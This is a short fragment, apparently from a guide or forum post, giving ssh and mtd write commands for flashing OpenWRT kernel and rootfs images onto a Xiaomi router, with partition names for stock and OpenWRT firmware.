
ssh root@routerip
Partition names if you are already on OpenWRT:
mtd write xiaomi-router-kernel1.bin kernelmtd write xiaomi-router-rootfs0.bin ubiPartition names if you are on stock firmware:
mtd write xiaomi-router-kernel1.bin kernel1mtd -r write xiaomi-router-rootfs0.bin rootfs0Also includes stock recovery image.
